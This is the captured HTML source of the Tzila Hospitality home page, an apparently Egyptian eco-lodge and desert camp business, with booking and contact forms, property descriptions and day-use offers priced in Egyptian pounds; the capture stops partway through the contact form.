

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tzila.com/?frdtn/n2191232&id=50753
body_size: 8843
content:
<!DOCTYPE html>
<html lang="en">

<head>

    <title>Tzila - Home Page</title>
    <meta charset="utf-8">
    <meta charset="utf-8">
    <meta name="keywords" content="Booking, Hotel, Tzila">
    <meta name="description" content="Tzila">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.13.0/css/all.min.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css"
        href="https://cdn.jsdelivr.net/npm/pixeden-stroke-7-icon@1.2.3/pe-icon-7-stroke/dist/pe-icon-7-stroke.min.css" />


    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css"
        integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet"
        href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css"
        integrity="sha512-sMXtMNL1zRzolHYKEujM2AqCLUR9F2C4/05cdbxjjLSRvMQIciEPCQZo++nk7go3BtSuK9kfa/s+a4f4i5pLkw=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />

        <link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/daterangepicker/daterangepicker.css" />


    <link rel="stylesheet" type="text/css" href="https://tzila.com/assets/css/style.css">
    <style>
        label.error {
            color: red;
            /* background-color: #acf; */
        }
    </style>
</head>

<body>


    <div class="desktop-menu">
        <nav class="navbar navbar-expand-sm navbar-dark fixed-top navi flex-column" id="navbar">

    <div class="navline2 w-100">
        <div class="container-fluid align-items-start">
            <a class="navbar-brand" href="https://tzila.com">
                <img src="https://tzila.com/assets/images/hospitality-logo.svg" class="tzila-logo" />
            </a>

            <ul class="navbar-nav ml-auto">
                <li class="nav-item mb-1">
                    <a class="nav-link mx-5 position-relative" href="#">
                        <button class="nav-btn d-md-block d-none book-btn">Book Now</button>
                        <div class="book-btn-expand">
                                                        <form action="https://tzila.com/booking" method="POST" id="booking_form">
                                <input type="hidden" name="_token" value="4xJQ64cNZZZyYv1WXz7EAU0WNr9yFNeL2OapjJNz">                                <div class="input-group mb-4">
                                    <div class="select location-select w-100">
                                        <select data-btn-class="btn-danger btn-block" size="1" name="destination"
                                            required class="selectpicker form-control nav-selection-bar pr-3"
                                            id="destination" placeholder="Choose Your Destination" data-width="fit">
                                            <div class="optionList">
                                                <option disabled="true" selected="true">Choose Your Destination
                                                </option>
                                                <option value="tzila_bahariya">Tzila Bahariya</option>
                                                <option value="tzila_camp">Tzila Camp</option>
                                                <option value="tzila_lodge">Tzila Lodge</option>
                                            </div>
                                                                                    </select>
                                    </div>
                                </div>
                                <div class="input-group mr-2 mb-4">
                                    <div class="select calendar-select w-100">
                                        
                                        <input class="form-control nav-selection-bar date-input input from"
                                            type="text" required placeholder="Check In - Out" name="from" id="from"
                                            required />
                                           
                                    </div>
                                </div>
                                <div class="input-group mr-2 mb-4">

                                    <div class="select calendar-select w-100">

                                        <input class="form-control nav-selection-bar date-input input to" type="text"
                                            required placeholder="Check In - Out" name="to" required />
                                    </div>
                                </div>
                                
                                  <div>
                                  <div class="number page-counter d-flex justify-content-between align-items-center mb-2">
                                    <label><i class="fas fa-bed"></i> Guests</label>
                                    <div>
                                      <div class="d-flex justify-content-between align-items-center mb-2">
                                        <i class="fas fa-male guest-icon"></i>
                                         <span class="mr-2 guest-type">Adult</span>
                                        <div>
                                          <span class="minus"><i class="fas fa-caret-left"></i></span>
                                          <input type="text" value="0" name="adults_number" required/>
                                          <span class="plus"><i class="fas fa-caret-right"></i></span>
                                        </div>
                                      </div>
                                      <div class="d-flex justify-content-between align-items-center">
                                        <i class="fas fa-child guest-icon"></i>
                                        <span class="mr-2 guest-type">Kid</span>
                                        <div>
                                          <span class="minus"><i class="fas fa-caret-left"></i></span>
                                          <input type="text" value="0" name="children" required/>
                                          <span class="plus"><i class="fas fa-caret-right"></i></span>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                  </div>
                                  <div class="errorTxt"></div>
                                <button type="submit" class="side-blue-btn2 mt-5" id="booking_submit">Submit</button>
                            </form>
                        </div>
                    </a>
                </li>
                <li class="nav-item">
                    <div class="menu">
                        <span></span>
                    </div>
                    <nav class="mobile-nav" id="mobileNav">
                        <img src="https://tzila.com/assets/images/Hospitality.png" class="tzila-innerLogo" />
                        <ul class="main">
                            <li class="nav-item">
                                <a class="nav-link active" href="https://tzila.com">Home</a>
                            </li>
                            <li class="nav-item dropdown nav-drop">
                                <a class="nav-link" id="navbarDropdown" role="button" data-toggle="dropdown"
                                    aria-haspopup="true" aria-expanded="false">
                                    Our Facilities <i class="fas fa-chevron-right"></i>
                                </a>
                                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                                    <a class="dropdown-item" href="https://tzila.com/tzila-bahareya">Tzila Bahariya</a>
                                    <a class="dropdown-item" href="https://tzila.com/tzila-lodge">Tzila Lodge</a>
                                    <a class="dropdown-item" href="https://tzila.com/tzila-camp">Tzila Camp</a>
                                </div>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/who-we-are">Our Story</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/our-impact">Our Impact</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/offers">Offers</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/saharina-activities">Activities</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/events">Events</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/gallery">Gallery</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/contact-us">Contact Us</a>
                            </li>
                        </ul>
                        <button class="mobile-nav-btn d-md-none d-block" data-toggle="modal" data-target="#mobBookingModal">Book Now</button>
                        

                    </nav>
                    
                    <div class="overlay" id="cboxOverlay"></div>
                    <!-- </a> -->
                </li>

            </ul>
            

        </div>
    </div>
</nav>

<div class="modal fade nav-modal-form" id="mobBookingModal" tabindex="-1" role="dialog" aria-labelledby="mobBookingModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
        <div class="modal-header">
            <h5 class="modal-title" id="exampleModalLongTitle">Book Now</h5>
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span aria-hidden="true">&times;</span>
            </button>
        </div>
        <div class="modal-body">
            <div>
                                <form action="https://tzila.com/booking" method="POST" id="booking_form">
                    <input type="hidden" name="_token" value="4xJQ64cNZZZyYv1WXz7EAU0WNr9yFNeL2OapjJNz">                    <div class="input-group mb-4">
                        <div class="select location-select w-100">
                            <select data-btn-class="btn-danger btn-block" size="1" name="destination"
                                required class="selectpicker form-control nav-selection-bar pr-3"
                                id="destination" placeholder="Choose Your Destination" data-width="fit">
                                <div class="optionList">
                                    <option disabled="true" selected="true">Choose Your Destination
                                    </option>
                                    <option value="tzila_bahariya">Tzila Bahariya</option>
                                    <option value="tzila_camp">Tzila Camp</option>
                                    <option value="tzila_lodge">Tzila Lodge</option>
                                </div>
                                                            </select>
                        </div>
                    </div>
                    <div class="input-group mr-2 mb-4">
                        <div class="select calendar-select w-100">
                            
                            <input class="form-control nav-selection-bar date-input input from"
                                type="text" required placeholder="Check In - Out" name="from" id="from"
                                required />
                                
                        </div>
                    </div>
                    <div class="input-group mr-2 mb-4">

                        <div class="select calendar-select w-100">

                            <input class="form-control nav-selection-bar date-input input to" type="text"
                                required placeholder="Check In - Out" name="to" required />
                        </div>
                    </div>
                    
                        <div>
                        <div class="number page-counter d-flex justify-content-between align-items-center mb-2">
                        <label><i class="fas fa-bed"></i> Guests</label>
                        <div>
                            <div class="d-flex justify-content-between align-items-center mb-2">
                            <i class="fas fa-male guest-icon"></i>
                                <span class="mr-2 guest-type">Adult</span>
                            <div>
                                <span class="minus"><i class="fas fa-caret-left"></i></span>
                                <input type="text" value="0" name="adults_number" required/>
                                <span class="plus"><i class="fas fa-caret-right"></i></span>
                            </div>
                            </div>
                            <div class="d-flex justify-content-between align-items-center">
                            <i class="fas fa-child guest-icon"></i>
                            <span class="mr-2 guest-type">Kid</span>
                            <div>
                                <span class="minus"><i class="fas fa-caret-left"></i></span>
                                <input type="text" value="0" name="children" required/>
                                <span class="plus"><i class="fas fa-caret-right"></i></span>
                            </div>
                            </div>
                        </div>
                        </div>
                        </div>
                        <div class="errorTxt"></div>
                    <button type="submit" class="side-blue-btn2 mt-5" id="booking_submit">Submit</button>
                </form>
            </div>
        </div>
        </div>
    </div>
</div>
    </div>

    
    <main>
            <div id="carouselExampleControls" data-ride="carousel" class="carousel slide head-slider" data-interval="2000">
        <div class="carousel-inner">

                            <div class="carousel-item active">
                    <a href="https://tzila.com/tzila-bahareya">
                        <div class="overlay-gradient">
                            <img class="d-block w-100 sliderImg" src="https://tzila.com/storage/home-banners/July2025/4xGdVYnrm8OYrFTTwRlL.jpg" alt="Slide">
                        </div>

                    </a>
                </div>
                            <div class="carousel-item ">
                    <a href="https://tzila.com/tzila-bahareya">
                        <div class="overlay-gradient">
                            <img class="d-block w-100 sliderImg" src="https://tzila.com/storage/home-banners/December2022/bZ1rkqU6TKLl73JtrtfH.png" alt="Slide">
                        </div>

                    </a>
                </div>
                            <div class="carousel-item ">
                    <a href="https://tzila.com/tzila-bahareya">
                        <div class="overlay-gradient">
                            <img class="d-block w-100 sliderImg" src="https://tzila.com/storage/home-banners/May2024/FN1cGzaDmqtwkkNyujXM.jpg" alt="Slide">
                        </div>

                    </a>
                </div>
                            <div class="carousel-item ">
                    <a href="https://tzila.com/tzila-bahareya">
                        <div class="overlay-gradient">
                            <img class="d-block w-100 sliderImg" src="https://tzila.com/storage/home-banners/December2024/4vAwzvS19kW533RMotxg.jpg" alt="Slide">
                        </div>

                    </a>
                </div>
            
        </div>
        <a class="carousel-control-prev gold-arrow" href="#carouselExampleControls" role="button" data-slide="prev">
            <span class="slider-arrow" aria-hidden="true">&#x27F5;</span>
            <span class="sr-only">Previous</span>
        </a>
        <a class="carousel-control-next gold-arrow" href="#carouselExampleControls" role="button" data-slide="next">
            <span class="slider-arrow" aria-hidden="true">&#x27F6;</span>
            <span class="sr-only">Next</span>
        </a>
    </div>
    <div class="section-space-top-100">
        <div class="container">
            <div class="row">
                <div class="col-md-12 text-center">
                    <img src="https://tzila.com/assets/images/pyramids-icon.svg" class="pattern-icon mb-4" />
                </div>
            </div>
            <div class="row">
                <div class="col-md-6 offset-md-3 text-center">
                    <p class="dark-blue-text side-subtitle-darkBlue">Reconnect With Nature</p>
                </div>
            </div>
            <div class="row">
                <div class="col-md-6 offset-md-3 text-center">
                    <p class="dark-blue-text page-info">An exclusive and serene getaway awaits you at Tzila Hospitality, where <b style="font-family: 'bold';">nature meets authenticity and simplicity</b>. Beautifully set in Fayoum and Wahat Oasis within the western desert. Tzila beholds mesmerizing views of its surrounding.</p>
                </div>
            </div>
            <div class="row">
                <div class="col-md-12 text-center">
                    <img src="https://tzila.com/assets/images/pyramids-icon.svg" class="reverse-pattern" />
                </div>
            </div>
        </div>
    </div>
    
            <div class="container-fluid mr-0 pr-0">
            <div class="section-space-top-100">
                <div class="row justify-content-center align-items-center mr-0">
                    <div class="col-md-5 offset-md-1 mobile-spacing">
                        <p class="side-double-line-blue side-title-darkBlue">Tzila <span
                                class="side-title-lightBlue">Bahariya</span></p>
                        <p class="medium-blue-text">This exquisite place will introduce you to geographical, geological, and historical sites throughout the Bahariya
Oasis while making you feel at home in a local paradise. Tzila Bahariya is an
ecologically-friendly travel destination that embraces the local heritage. Its large large area gives it a versatility ideal to host retreats, while still embracing the serenity the inidividual client will enjoy.</p>
                        <a href="https://tzila.com/tzila-bahareya"><button class="side-blue-btn my-3 animated-btn">Explore
                                <span class="animated-arrow">&#8594;</span></button></a>

                    </div>
                    <div class="col-md-5 offset-md-1 pr-md-0 mr-md-0">
                        <img src="https://tzila.com/storage/home/November2022/iBgeKSXhklHEmu6483QF.jpg" class="side-img w-100" />
                    </div>
                </div>
            </div>
        </div>
        
            <div class="section-space-top-100">
            <div class="container-fluid ml-0 pl-0">

                <div class="row align-items-center ml-0">
                    <div class="col-md-6 mobile-side mobile-spacing">
                        <p class="side-double-line-green side-title-darkBlue">Tzila <span
                                class="side-title-green">Lodge</span>
                        </p>
                        <p class="medium-blue-text">Whether you’re escaping the busy life, looking for something different or simply uncovering
the beauty of Fayoum, Tzila Lodge is the ideal base for your locally influenced journey.</p>
                        <a href="https://tzila.com/tzila-lodge"><button class="side-green-btn my-3 animated-btn">Explore
                                <span class="animated-arrow">&#8594;</span></button></a>
                    </div>
                    <div class="col-md-5 offset-md-1 pl-md-0 ml-md-0">
                        <img src="https://tzila.com/storage/home/December2024/CzdTjvbAgi9RAjQOeOGH.jpg" class="side-img w-100" />
                    </div>
                    <div class="col-md-5 offset-md-1 desktop-side">
                        <p class="side-double-line-green side-title-darkBlue">Tzila <span
                                class="side-title-green">Lodge</span>
                        </p>
                        <p class="medium-blue-text">Whether you’re escaping the busy life, looking for something different or simply uncovering
the beauty of Fayoum, Tzila Lodge is the ideal base for your locally influenced journey.</p>
                        <a href="https://tzila.com/tzila-lodge"><button class="side-green-btn my-3 animated-btn">Explore
                                <span class="animated-arrow">&#8594;</span></button></a>
                    </div>

                </div>
            </div>
        </div>
                <div class="container-fluid mr-0 pr-0">
            <div class="section-space-top-100">
                <div class="row justify-content-center align-items-center mr-0">
                    <div class="col-md-5 offset-md-1 mobile-spacing">
                        <p class="side-double-line-gold side-title-darkBlue">Tzila <span class="side-title-gold">Camp</span>
                        </p>
                        <p class="medium-blue-text">For those looking for the ultimate desert experience, Tzila Camp’s quiet and idyllic scenery
make this spot the perfect place for those wanting to escape the busy city life, light and
noise pollution to embrace nature and simply unwind.</p>
                        <a href="https://tzila.com/tzila-camp"><button class="side-gold-btn my-3 animated-btn">Explore
                                <span class="animated-arrow">&#8594;</span></button></a>
                    </div>
                    <div class="col-md-5 offset-md-1 pr-md-0">
                        <img src="https://tzila.com/storage/home/December2024/dMxeS26IfA0cUC3eIlvl.jpg" class="side-img w-100" />
                    </div>
                </div>
            </div>
    

    </div>
    


    <div class="section-space-top-100">

        <div class="container">
            <div class="row justify-content-between align-items-center">
                <div class="col-md-12 text-center">
                    <p class="side-subtitle-darkBlue">Our Gallery</p>
                </div>
            </div>
            <div class="row mb-5">
                <div class="col-md-12 text-center">
                    <img src="https://tzila.com/assets/images/pyramids-icon.svg" class="reverse-pattern" />
                </div>
            </div>

        </div>
        <div class="owl-carousel owl-theme gallery-carousel">
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/jbCDyTsOoIzWohpKwq8D.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/3VsY8ohl5bbcDr6HXjBV.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/C4gQcYOThwwdslaGjdHd.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/8TmQGQ9MRf3dVAS0lz7f.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/VfyCGpu2XRo3je04iiV8.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/rDiKmnjvlr7PZYZjrRJG.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/N5dfZag6gRZVP93esD1j.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/rhcmDH3b8q7zbpVF6h0r.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/fno7zbv0PIbI3GJQIFQq.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/JHyyn1ZSfpPGZzEYuup9.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/L8rj7LG7y2Uokp8yXKQ2.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/p8wsqEWa1d3w66tUYN7d.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/EhOmWEMdf3K7ZycJd1mp.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/93zGpNV73WD2GP6wlDeJ.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/ETocsEB78yuJJfh3Yc1y.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/FSHwVYdkMpms9qPw6VcY.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/eqqfJCIAfJyKGWyTgA3D.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/4vH5fXCrSQ5tgJii20Sm.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/5j5RLYPRaDTtxM0WEfZK.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/dmAwbCvRcI25S8N1S8K1.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/qY0M5BIs1MUOOmn88L02.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/XmJkCOT2u2j1ZjPczQyi.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/c9JfQP5VkOHz4mdcpkuw.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/h1pACnJhsxbKz3jnzerJ.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/1rYvpKRnTQM9H9nvENgG.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/J2pF5sAci0J0MES1ngaO.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/gfhPpIrIaMuGKcO1kAby.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/kr7LC9qrjD1xMnsEcOxR.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/yu79oNr6zE4XODCBIqjj.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/zWTpvEnRsCsM0k5dRzx8.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/4W2gSx1Qc5J8OfE6L0ZQ.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/December2022/VPv196dmwrfMCYSVIXBS.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/December2022/wLvF0lh3GlgVjbSVKcMc.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/December2022/2EcAy83Cu5jtNQcOR4rj.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/December2022/sfWflHDuiGptueTuvBzW.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/December2022/zqmcI9kUUcDZwQ39OrIs.jpg" />
                </div>
                    </div>


    </div>


    <div class="section-space-yaxis-100">
        <div class="container">
            <div class="row">
                <div class="col-md-12 text-center">
                    <p class="side-subtitle-darkBlue">Offers</p>
                </div>
            </div>
            <div class="row mb-5">
                <div class="col-md-12 text-center">
                    <img src="https://tzila.com/assets/images/pyramids-icon.svg" class="reverse-pattern" />
                </div>
            </div>
            <div class="row mb-5">
                <div class="col-md-6 offset-md-3 text-center">
                    <p class="dark-blue-text page-info">Tune in for our latest offers and packages</p>
                </div>
            </div>
            <div class="row">
                <div class="col-10 offset-1">
                    <div class="owl-carousel owl-theme offers-carousel">
                                                    <div class="item" data-toggle="modal" data-target="#offerModal_27">
                                <img src="https://tzila.com/storage/offers/October2025/XdbeHuMKVAORX94Jlmve.jpeg" class="owl-slide-img">
                                <div class="offer-caption">
                                    <p class="offer-info dark-blue-text">Day use</p>
                                                                            <p class="offer-info gold-text">Camp</p>
                                                                        <a class="caption-link">View Offer
                                        &#x27F6;</a>
                                </div>
                            </div>
                           
                                                    <div class="item" data-toggle="modal" data-target="#offerModal_26">
                                <img src="https://tzila.com/storage/offers/October2025/g5B2ScJEh17MdmDHwdsY.jpg" class="owl-slide-img">
                                <div class="offer-caption">
                                    <p class="offer-info dark-blue-text">Day use</p>
                                                                            <p class="offer-info light-blue-text">Bahariya</p>
                                                                        <a class="caption-link">View Offer
                                        &#x27F6;</a>
                                </div>
                            </div>
                           
                                                    <div class="item" data-toggle="modal" data-target="#offerModal_18">
                                <img src="https://tzila.com/storage/offers/December2024/s6c8IhTnQgmLcITEHXTe.jpg" class="owl-slide-img">
                                <div class="offer-caption">
                                    <p class="offer-info dark-blue-text">Day Use + Room</p>
                                                                            <p class="offer-info green-text">Lodge</p>
                                                                        <a class="caption-link">View Offer
                                        &#x27F6;</a>
                                </div>
                            </div>
                           
                                            </div>
                </div>
                                    <div class="modal fade" id="offerModal_27" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content modal-card">
                                <div class="modal-body">
                                    <div class="row">
                                        <div class="col-12">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                            <span aria-hidden="true">X</span>
                                        </button>
                                        </div>
                                    </div>
                                    <div class="modal-content-info">
                                        <p class="slide-title">Day use</p>
                                        <p class="mid-text">Enjoy a full day at the campsite with breakfast or a hot meal, customized check-in and check-out times, a campfire, and sandboarding. Tent access is subject to availability and accommodates 2 to 5 guests.</p>
                                        <p class="mid-text">                                              <p class="mb-0 mt-auto"><span class="font-weight-bold">Week Day-</span>
                                                700
                                                EGP/
                                                PP</p>
                                            <p><span class="font-weight-bold">Week End-</span>
                                                850
                                                EGP/ PP</p>
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="modal fade" id="offerModal_26" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content modal-card">
                                <div class="modal-body">
                                    <div class="row">
                                        <div class="col-12">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                            <span aria-hidden="true">X</span>
                                        </button>
                                        </div>
                                    </div>
                                    <div class="modal-content-info">
                                        <p class="slide-title">Day use</p>
                                        <p class="mid-text">Enjoy full-day access to the pool, common areas, and one meal, with flexible check-in and check-out times. Room access is available at an additional charge and subject to availability.</p>
                                        <p class="mid-text">                                              <p class="mb-0 mt-auto"><span class="font-weight-bold">Week Day-</span>
                                                1000
                                                EGP/
                                                PP</p>
                                            <p><span class="font-weight-bold">Week End-</span>
                                                1000
                                                EGP/ PP</p>
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="modal fade" id="offerModal_18" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content modal-card">
                                <div class="modal-body">
                                    <div class="row">
                                        <div class="col-12">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                            <span aria-hidden="true">X</span>
                                        </button>
                                        </div>
                                    </div>
                                    <div class="modal-content-info">
                                        <p class="slide-title">Day Use + Room</p>
                                        <p class="mid-text">Relax your body &amp; soul. At Tzila Lodge you can enjoy full day use of the pool, common area, a hot meal along with a room that can fit from 2-5 people.


(Rooms are subject to availability)</p>
                                        <p class="mid-text">                                              <p class="mb-0 mt-auto"><span class="font-weight-bold">Week Day-</span>
                                                1600
                                                EGP/
                                                PP</p>
                                            <p><span class="font-weight-bold">Week End-</span>
                                                2000
                                                EGP/ PP</p>
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </div>

    <div class="contact-section d-flex align-items-center" style="background-image: url(https://tzila.com/assets/images/Layer2.svg);">
    <div class="container">
    <div class="row align-items-center">
        <div class="col-md-6 text-center p-4">
            <p class="mid-title medium-dark-blue-text">Stay Connected</p>
            <p class="mid-text medium-dark-blue-text mb-0">Join our adventure by getting notified with our latest
                updates and events through our newsletter</p>
        </div>

        <div class="col-md-6">
                        <form action="https://tzila.com/contact" method="POST" class="contact-form my-3 mt-5" id="contact-form">
                <input type="hidden" name="_token" value="4xJQ64cNZZZyYv1WXz7EAU0WNr9yFNeL2OapjJNz">                <div class="row mb-2">
                    <div class="col">
                        <label class="medium-dark-blue-text">First Name</label>
                        <input type="text" class="form-control" id="fname" placeholder="Enter Your First Name..."
                             name="first_name" required>
                    </div>
                    <div class="col">
                        <label class="medium-dark-blue-text">Last Name</label>
                        <input type="text" class="form-control" id="lname" placeholder="Enter Your Last Name..."
                             name="last_name" required>
                    </div>
                </div>
                <div class="row mb-2">
                    <div class="col">
                        <label class="medium-dark-blue-text">Email Address</label>
                        <input type="email" class="form-control" id="email"
                            placeholder="Enter Your Email Address..." name="email" name="email" required>
                    </div>
                    <div class="col">
                        <label class="medium-dark-blue-text">Mobile Number</label>
                        <input type="text" class="form-control" id="mobile"
                            placeholder="Enter Your Mobile Number..." name="mobile" name="mobile" required>
                    </div>
                </div>
                <div class="row mb-2">
                    <div class="col-md-6">
                        <label class="medium-dark-blue-text">Which Tzila?</label>
                        <div class="contact-select">
                          <select data-btn-class="btn-danger btn-block" name="type" required class="form-control contact-selection-bar" id="destination" placeholder="Enter Tzila Location">
                            <option disabled="true" selected="true"></option>
                            <option>Tzila Bahariya</option>
                            <option>Tzila Camp</option>
                            <option>Tzila Lodge</option>
                          </select>
                        </div>
                    </div>
                    <div class="col-md-6">
                        <label class="medium-dark-blue-text page-info">Subject</label>
                        <div class="contact-select">
                          <select data-btn-class="btn-danger btn-block"  name="subject" required class="form-control contact-selection-bar" id="destination" placeholder="Enter Tzila Location">
                            <option disabled="true" selected="true"></option>
                            <option value="Reservation">Reservation</option>
                            <option value="Activities">Activities</option>
                            <option value="Feedback">Feedback</option>
                            <option value="Complain">Complain</option>
                            <option value="Special Requests & Events">Special Requests & Events</option>
                          </select>
                        </div>
                    </div>
            </div>
            <div class="row mb-2">
              <div class="col">
                <label class="medium-dark-blue-text">What is your inquiry?</label>
                <textarea class="form-control" rows="5" id="comment" name="massage" required placeholder=""></textarea>
              </div>
            </div>


                <div class="row mb-2 my-5">
                    <div class="col text-center">
                        <button class="mid-dark-blue-btn g-recaptcha" 
